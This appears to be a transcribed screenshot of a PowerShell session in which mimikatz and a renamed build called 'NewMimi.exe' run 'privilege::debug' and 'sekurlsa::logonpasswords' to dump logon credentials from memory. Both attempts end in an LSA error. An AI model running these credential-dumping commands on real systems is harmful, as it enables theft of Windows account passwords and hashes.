 Windows PowerShell
PS C:\Tools\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
PS C:\Tools\new-mimikatz> .\NewMimi.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
New-Mimikatz(commandline) # privilege::debug
Privilege '20' OK
New-Mimikatz(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
New-Mimikatz(commandline) # exit